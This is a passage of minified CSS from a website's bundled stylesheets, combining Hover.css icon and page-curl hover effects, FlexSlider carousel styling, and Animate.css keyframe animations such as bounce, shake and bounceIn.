1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:#fff;background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:#fff;background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{width:25px;height:25px}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}.flexslider:hover .flex-prev{opacity:1}.flexslider:hover .flex-next{opacity:1}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:85px;text-align:center;z-index:9}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(255,255,255,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2013 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-ms-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes 